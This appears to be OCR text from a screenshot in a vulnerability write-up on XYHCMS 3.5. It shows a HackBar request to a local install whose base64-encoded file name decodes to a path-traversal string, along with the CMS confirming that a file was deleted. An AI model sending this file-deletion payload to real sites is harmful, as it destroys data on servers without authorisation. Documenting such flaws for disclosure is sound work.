 127.0.0.1/xyhcms3.5/uploads_code/xyhai.php?s=/Templets/del/fname/Li4vLi4vLi4vLi4vLi4vaW5kZXguaHRtbA==
应用 翻译
XYHCMS 提示
√ 删除文件成功
页面自动 跳转 等待时间： 1
正在等待 127.0.0.1 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/xyhcms3.5/uploads_code/xyhai.php?s=/Templets/del/fname/Li4vLi4vLi4vLi4vLi4vaW5kZXguaHRtbA==